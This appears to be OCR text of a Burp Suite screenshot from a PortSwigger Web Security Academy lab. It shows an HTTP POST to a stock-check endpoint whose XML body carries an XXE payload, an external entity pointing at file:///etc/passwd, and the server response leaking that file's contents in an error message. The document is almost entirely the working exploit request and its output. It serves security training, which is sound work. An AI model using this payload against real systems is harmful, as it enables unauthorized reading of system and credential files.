 Send Cancel < >
Target: https://acab1fe81f412b22809b2b4a00a000c7.web-security-academy.net
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: acab1fe81f412b22809b2b4a00a000c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acab1fe81f412b22809b2b4a00a000c7.web-security-academy.net/product
?productId=1
8 Content-Type: application/xml
9 Origin: https://acab1fe81f412b22809b2b4a00a000c7.web-security-academy.net
10 Content-Length: 172
11 Connection: close
12 Cookie: session=awiGdpwOcaWspL8HkSe7shJbfPq9UJRO
13
14 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM "file:///etc/passwd"> ]><stockCheck><productId>&xxe;</productId><
storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "